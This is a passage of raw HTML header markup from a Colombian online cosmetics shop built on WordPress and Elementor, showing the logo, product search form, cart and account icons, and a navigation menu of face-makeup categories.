ize&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0418209 e-con-full e-flex e-con e-child" data-id="0418209" data-element_type="container">
				<div class="elementor-element elementor-element-b3ba9b4 elementor-widget elementor-widget-shortcode" data-id="b3ba9b4" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cc5e1cf e-con-full e-flex e-con e-child" data-id="cc5e1cf" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-5bcbfe9 e-con-full e-flex e-con e-child" data-id="5bcbfe9" data-element_type="container">
				<div class="elementor-element elementor-element-b198c25 elementor-view-default elementor-widget elementor-widget-icon" data-id="b198c25" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-01d1dc4 e-con-full e-flex e-con e-child" data-id="01d1dc4" data-element_type="container">
				<div class="elementor-element elementor-element-c5211e8 elementor-widget elementor-widget-opal-cart" data-id="c5211e8" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-c5211e8" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a2a9f2 elementor-widget-tablet__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="1a2a9f2" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#ffffff&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-1a2a9f2" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
